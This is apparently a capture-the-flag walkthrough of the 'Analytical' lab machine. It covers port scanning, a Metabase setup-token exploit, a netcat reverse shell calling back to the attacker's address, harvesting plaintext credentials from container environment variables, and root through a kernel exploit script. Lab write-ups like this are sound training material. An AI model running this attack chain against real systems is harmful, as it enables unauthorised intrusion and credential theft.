Enumeration
We start by enumerating with nmap the ports that are open
sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn --disable-arp-ping 10.10.11.233 -oG allPorts
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
then, we perform a scan by applying the default nmap scripts to the open ports.
sudo nmap -p22,80 -sCV 10.10.11.233 -oN targeted
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Analytical
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
as the machine applies address resolution we add the domain names to our /etc/hosts file
echo "10.10.11.233 analytical.htb data.analytical.htb" | sudo tee -a /etc/hosts

browsing a little bit we arrive to a login page made with metabase
Exploitation
searching for “metabase exploit” on Google we can see information like the one shown in the following links:
following the steps described in the PoC, we get the setup-token through the uri referenced in the metabase documentation
curl -s http://data.analytical.htb/api/session/properties | jq -r '.["setup-token"]'
249fa03d-fd94-4d5b-b94f-b4ebf3df681f
We establish the listening on port 5000 and launch our revershell created with this website
nc -lvnp 5000
python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "nc 10.10.14.248 5000 -e bash"
as we can see from the hostname of the machine, it looks like we are on a container.
hostname
f3ca26bd0281
we proceed to view the environment variables set in the container using the following command and obtain the credentials META_USER:META_PASS
cat /proc/self/environ
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=f3ca26bd0281
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/var/mailLOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabaseLANG=en_US.UTF-8
META_USER=metalytics
META_PASS=An4lytics_ds20223#
MB_EMAIL_SMTP_PASSWORD=USER=metabase
SHLVL=4
MB_DB_USER=FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
OLDPWD=/var
JAVA_VERSION=jdk-11.0.19+7_=/bin/cat
metalytics:An4lytics_ds20223#
we connect to the machine via ssh and get the flag of the unprivileged user
ssh metalytics@10.10.11.233
metalytics@analytics:~$ cat user.txt
749da6196e7fecfe5cf19f2f85e1f58e
Privilege escalation
once inside, we list machine information and get a kernel version that after searching the internet seems to be vulnerable.
metalytics@analytics:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 22.04.3 LTS
Release: 22.04
Codename: jammy
metalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
we found a poc to exploit the vulnerability by searching for “6.2.0-25-generic exploit” by reaching this repository
copy and paste the script, give it permissions and run it, we can see how our shell is now root
metalytics@analytics:~$ ./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
now we can get our root flag
root@analytics:/root# cat root.txt
413ac3e565a80a91ee2219266dbc63ce